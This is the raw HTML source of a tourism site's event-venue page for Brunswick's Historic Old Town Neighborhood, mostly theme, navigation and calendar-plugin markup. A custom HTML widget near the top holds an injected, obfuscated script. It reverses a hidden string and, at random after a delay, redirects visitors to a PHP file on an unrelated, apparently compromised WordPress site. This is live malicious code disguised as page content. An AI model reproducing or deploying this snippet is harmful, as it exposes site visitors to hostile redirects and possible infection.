defer pixel-id="c13a4553-2505-44e6-8be2-eceeb624b79c"></script><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#f04e29;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://discoverbrunswick.com"><link rel="alternate" href="https://discoverbrunswick.com/wp-json/tribe/events/v1/events/?venue=2910" />	<style>img#wpstats{display:none}</style>
		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#2b5797">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/yootheme/theme-analytics/app/analytics.min.js?ver=4.0.10" defer></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-balou.min.js?ver=4.0.10"></script>
<script src="https://discoverbrunswick.com/wp-content/themes/yootheme/js/theme.js?ver=4.0.10"></script>
<script>window.yootheme = window.yootheme || {}; var $theme = yootheme.theme = {"i18n":{"close":{"label":"Close"},"totop":{"label":"Back to top"},"marker":{"label":"Open"},"navbarToggleIcon":{"label":"Open menu"},"paginationPrevious":{"label":"Previous page"},"paginationNext":{"label":"Next page"},"searchIcon":{"toggle":"Open Search","submit":"Submit Search"},"slider":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"slideshow":{"next":"Next slide","previous":"Previous slide","slideX":"Slide %s","slideLabel":"%s of %s"},"lightboxPanel":{"next":"Next slide","previous":"Previous slide","slideLabel":"%s of %s","close":"Close"}},"google_analytics":"UA-44850832-26","google_analytics_anonymize":""};</script>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			@media (max-width:640px){
	.sbi-owl-dots{display:none;}
}

.tribe-events-meta-group-other{
	display:none!important;
}

.product_meta>*{
	display:none!important;}

.woocommerce-breadcrumb{
	display:none!important;}


@media (min-width:640px){
ul.products > * .woocommerce-loop-product__title{height:50px;}
}

#cart-store {
	color:#ffffff; 
}
#cart-store :hover{color:#9cac3b;}

@media (max-width: 1420px) {
    .tm-header-mobile {
        display:block!important;
    }
	
    .tm-header {
        display:none!important;
    }
	
	  .tm-toolbar {
        display:none!important;
    }
}		</style>
		    </head>
    <body class="tribe_venue-template-default single single-tribe_venue postid-2910 theme-yootheme woocommerce-no-js tribe-no-js tribe-theme-yootheme">
        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main">Skip to main content</a>
            </div>
        </div>
    
        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m" uk-header>


        <div uk-sticky show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;container&quot;:&quot;.tm-header-mobile &gt; [uk-sticky]&quot;}">

                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/e2/DDA-Logo-Discover-Bwck-white-e260fc5e.webp 200w, /wp-content/themes/yootheme/cache/b0/DDA-Logo-Discover-Bwck-white-b08f92cc.webp 400w" sizes="(min-width: 200px) 200px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/c5/DDA-Logo-Discover-Bwck-white-c5038006.png" width="200" height="35">
</picture></a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-right">

                        
                        <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide" flip>
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-2">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-6">

    
    <div class="textwidget custom-html-widget"><a  id="cart-store" href="/cart" uk-icon="icon: cart; ratio:1.3;"></a></div>
</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle uk-container-xlarge">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-7">

    
    <div class="textwidget custom-html-widget"><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script></div>
</div>
</div>                
                
            </div>
        </div>
        
        
    </div>
</div>

<header class="tm-header uk-visible@m" uk-header>



        <div uk-sticky media="@m" show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-xlarge">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header &gt; [uk-sticky]&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left">

                                                    <a href="https://discoverbrunswick.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/7f/DDA-Logo-Discover-Bwck-white-7f6f1d28.webp 300w, /wp-content/themes/yootheme/cache/bc/DDA-Logo-Discover-Bwck-white-bcd0d405.webp 599w, /wp-content/themes/yootheme/cache/44/DDA-Logo-Discover-Bwck-white-44439630.webp 600w" sizes="(min-width: 300px) 300px">
<img alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/58/DDA-Logo-Discover-Bwck-white-580c6170.png" width="300" height="53">
</picture><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/02/dda-logo-web-nobg500x103-02daa3de.webp 300w, /wp-content/themes/yootheme/cache/4e/dda-logo-web-nobg500x103-4e8abeee.webp 498w, /wp-content/themes/yootheme/cache/f7/dda-logo-web-nobg500x103-f7716506.webp 499w" sizes="(min-width: 300px) 300px">
<img class="uk-logo-inverse" alt="Discover Brunswick" loading="eager" src="/wp-content/themes/yootheme/cache/7e/dda-logo-web-nobg500x103-7e96d295.png" width="300" height="62">
</picture></a>                        
                        
                        
                    </div>
                    
                    
                                        <div class="uk-navbar-right">

                                                    
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/dine/"> Dine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/shop/"> Shops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/explore/"> Explore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://discoverbrunswick.com/top-attractions/"> Top Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswickdda.com/" target="_blank"> Downtown Development</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-product"><a href="https://discoverbrunswick.com/online-store/"> Online Store</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://brunswick.brightrtravel.com/"> Interactive Map</a></li></ul>

<div class="uk-navbar-item widget widget_custom_html" id="custom_html-5">

    
    <div class="textwidget custom-html-widget"><a id="cart-store" href="/cart" uk-icon="icon: cart"></a></div>
</div>
                        
                                                                            
                    </div>
                    
                </nav>
            </div>

        </div>

        </div>
    







</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                            
                <div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--venue tribe-events-view--list tribe-events-pro" 	data-js="tribe-events-view"
	data-view-rest-url="https://discoverbrunswick.com/wp-json/tribe/views/v2/html"
	data-view-rest-method="POST"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="cd5751fb-1982-41a0-af8c-48f0f5680733"
	>
	<div class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		0 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
	</div>
</div>

		
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"venue","prev_url":"https:\/\/discoverbrunswick.com\/venue\/historic-old-town-neighborhood\/?eventDisplay=past","next_url":"","view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Venue_View","view_slug":"venue","view_label":"Venue","lookup_folders":{"events-virtual":{"id":"events-virtual","namespace":"events-virtual","priority":10,"path":"\/plugins\/events-calendar-pro\/src\/views"},"plugin":{"id":"plugin","priority":20,"path":"\/plugins\/the-events-calendar\/src\/views\/v2"},"events-pro":{"id":"events-pro","namespace":"events-pro","priority":25,"path":"\/plugins\/events-calendar-pro\/src\/views\/v2"},"common":{"id":"common","priority":100,"path":"\/plugins\/the-events-calendar\/common\/src\/views\/v2"}},"title":"Historic Old Town Neighborhood - Discover Brunswick","events":[],"url":"https:\/\/discoverbrunswick.com\/venue\/historic-old-town-neighborhood\/","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-24 00:00:00","now":"2026-01-24 05:13:04","rest_url":"https:\/\/discoverbrunswick.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/discoverbrunswick.com\/venue\/historic-old-town-neighborhood\/","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"","date_formats":{"compact":"n\/j\/Y","month_and_year_compact":"n\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":{"notice":["There were no results found."]},"start_of_week":"0","header_title":"Historic Old Town Neighborhood","header_title_element":"h1","content_title":"Events at this venue","breadcrumbs":[{"link":"https:\/\/discoverbrunswick.com\/events\/","label":"Events"},{"link":"","label":"Venues"},{"link":"","label":"Historic Old Town Neighborhood"}],"before_events":"<p><a class=\"tribe-common-c-btn\" style=\"margin-bottom: 15px!important;\" href=\"\/events\/community\/add\/\">Add Your Own Event<\/a><\/p>\n","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":false,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/discoverbrunswick.com\/venue\/historic-old-town-neighborhood\/?ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--venue","tribe-events-view--list","tribe-events-pro"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"cd5751fb-1982-41a0-af8c-48f0f5680733","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/discoverbrunswick.com\/?eventDisplay=list&tribe_venue=historic-old-town-neighborhood&post_type=tribe_events","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/discoverbrunswick.com\/?eventDisplay=month&tribe_venue=historic-old-town-neighborhood&post_type=tribe_events","view_label":"Month"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/discoverbrunswick.com\/?eventDisplay=day&tribe_venue=historic-old-town-neighborhood&post_type=tribe_events","view_label":"Day"}},"show_latest_past":true,"past":false,"show_now":true,"now_label":"Upcoming","now_label_mobile":"Upcoming","show_end":false,"selected_start_datetime":"2026-01-24","selected_start_date_mobile":"1\/24\/2026","selected_start_date_label":"January 24","selected_end_datetime":"2026-01-24","selected_end_date_mobile":"1\/24\/2026","selected_end_date_label":"Now","datepicker_date":"1\/24\/2026","map_provider":{"ID":"google_maps","api_key":"AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU","is_premium":false,"javascript_url":"https:\/\/maps.googleapis.com\/maps\/api\/js","iframe_url":"https:\/\/www.google.com\/maps\/embed\/v1\/place","map_pin_url":"https:\/\/discoverbrunswick.com\/wp-content\/plugins\/events-calendar-pro\/src\/resources\/images\/map-pin.svg","zoom":15,"callback":"Function.prototype"},"enable_maps":true,"show_map":true,"subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"display_recurring_toggle":false,"_context":{"slug":"venue"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		<div class="tribe-events-before-html">
	<p><a class="tribe-common-c-btn" style="margin-bottom: 15px!important;" href="/events/community/add/">Add Your Own Event</a></p>
</div>

		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					There were no results found.					</li>
							</ul>
		</div>
	</div>

	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					There were no results found.					</li>
							</ul>
		</div>
	</div>

	
<div class="tribe-events-header__title">
	<h1 class="tribe-events-header__title-text">
		Historic Old Town Neighborhood	</h1>
</div>

	<div class="tribe-events-header__breadcrumbs tribe-events-c-breadcrumbs">
	<ol class="tribe-events-c-breadcrumbs__list">
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<a
		href="https://discoverbrunswick.com/events/"
		class="tribe-events-c-breadcrumbs__list-item-link tribe-common-anchor"
		title=""
		data-js="tribe-events-view-link"
	>
		Events	</a>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<span class="tribe-events-c-breadcrumbs__list-item-text">
		Venues	</span>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
		
							<li class="tribe-events-c-breadcrumbs__list-item">
	<span class="tribe-events-c-breadcrumbs__list-item-text">
		Historic Old Town Neighborhood	</span>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-breadcrumbs__list-item-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
</li>
			
			</ol>
</div>
<div  class="tribe-events-pro-venue__meta tribe-events-pro-venue__meta--has-map tribe-events-pro-venue__meta--has-details" >
	<div class="tec-events-c-view-box-border">

		<div  class="tribe-events-pro-venue__meta-row tribe-common-g-row" >

			<div  class="tribe-events-pro-venue__meta-data tribe-common-g-col" >

				
				<div class="tribe-events-pro-venue__meta-details">

	<div class="tribe-events-pro-venue__meta-address tribe-common-b1 tribe-common-b2--min-medium">
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--map-pin tribe-events-pro-venue__meta-address-icon-svg"  viewBox="0 0 14 18" xmlns="http://www.w3.org/2000/svg"><path clip-rule="evenodd" d="M12.932 6.992C12.932 11.034 6.966 17 6.966 17S1 11.034 1 6.992C1 3.2 4.083 1 6.966 1s5.966 2.2 5.966 5.992z" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="tribe-common-c-svgicon__svg-stroke"/><path clip-rule="evenodd" d="M6.966 9.136a2.17 2.17 0 100-4.34 2.17 2.17 0 000 4.34z" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="tribe-common-c-svgicon__svg-stroke"/></svg>
	<div class="tribe-events-pro-venue__meta-address-details">
		<span class="tribe-address">

<span class="tribe-street-address">1000 Prince Street</span>
	
		<br>
		<span class="tribe-locality">Brunswikc</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Georgia">GA</abbr>

	<span class="tribe-postal-code">31520</span>

	<span class="tribe-country-name">United States</span>

</span>
		<a
			href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=1000+Prince+Street+Brunswikc+GA+31520+United+States"
			class="tribe-events-pro-venue__meta-address-directions-link tribe-common-anchor"
		>Get Directions</a>
	</div>
</div>

	<div class="tribe-events-pro-venue__meta-phone tribe-common-b1 tribe-common-b2--min-medium">
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--phone tribe-events-pro-venue__meta-phone-icon-svg"  viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path clip-rule="evenodd" d="M11.682 10.882l-1.304 1.629a13.762 13.762 0 01-4.89-4.888l1.63-1.304c.393-.315.525-.855.32-1.315L5.953 1.66a1.108 1.108 0 00-1.292-.623l-2.828.733c-.547.143-.9.672-.822 1.231A16.435 16.435 0 0015 16.99a1.114 1.114 0 001.23-.822l.734-2.83a1.109 1.109 0 00-.622-1.29l-3.346-1.486c-.46-.205-1-.073-1.314.32z" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="tribe-common-c-svgicon__svg-stroke"/></svg>
	<span class="tribe-events-pro-venue__meta-phone-number">porchfestbwk@gmail.com</span>
</div>

	<div class="tribe-events-pro-venue__meta-website tribe-common-b1 tribe-common-b2--min-medium">
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--website tribe-events-pro-venue__meta-website-icon-svg"  viewBox="0 0 16 18" xmlns="http://www.w3.org/2000/svg"><path d="M14.531 1.5l-7.5 8M7.969 1.5h6.562v7M4.219 1.5H1.406c-.517 0-.937.448-.937 1v13c0 .552.42 1 .937 1h12.188c.517 0 .937-.448.937-1v-3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="tribe-common-c-svgicon__svg-stroke"/></svg>
	<a
		href="http://www.porchfestbwk.com"
		class="tribe-events-pro-venue__meta-website-link tribe-common-anchor"
	>www.porchfestbwk.com</a>
</div>

</div>

				
				
			</div>

							<div class="tribe-events-pro-venue__meta-map tribe-common-g-col">
					<iframe
	title="Google maps iframe displaying the address to Historic Old Town Neighborhood"
	aria-label="Venue location map"
	class="tribe-events-pro-venue__meta-data-google-maps-default"
	src="https://www.google.com/maps/embed/v1/place?key=AIzaSyDNsicAsP6-VuGtAb1O9riI3oc_NOb7IOU&#038;q=1000+Prince+Street+Brunswikc+GA+31520+United+States&#038;zoom=15"
>
</iframe>
				</div>
			
		</div>

	</div>
</div>

	
	
<div class="tribe-events-header__content-title">
	<span class="tribe-events-header__content-title-text tribe-common-h7 tribe-common-h3--min-medium tribe-common-h--alt">
		Events at this venue	</span>
</div>

	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://discoverbrunswick.com/venue/historic-old-town-neighborhood/?eventDisplay=past"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous Events"
		title="Previous Events"
		data-js="tribe-events-view-link"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</a>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<button
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next Events"
		title="Next Events"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</button>
</li>
	</ul>
</nav>

	<a
	href="https://discoverbrunswick.com/venue/historic-old-town-neighborhood/"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-label="Click to select today&#039;s date"
	title="Click to select today&#039;s date"
>
	Today</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-label="Click to toggle datepicker"
		title="Click to toggle datepicker"
	>
		<time
			datetime="2026-01-24"
			class="tribe-events-c-top-bar__datepicker-time"
		>
							<span class="tribe-events-c-top-bar__datepicker-mobile">
					Upcoming				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					Upcoming				</span>
					</time>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="1/24/2026"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</template>
</div>

	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		
		<div class="tribe-events-calendar-list">

			
		</div>

		<nav class="tribe-events-calendar-list-nav tribe-events-c-nav">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<a
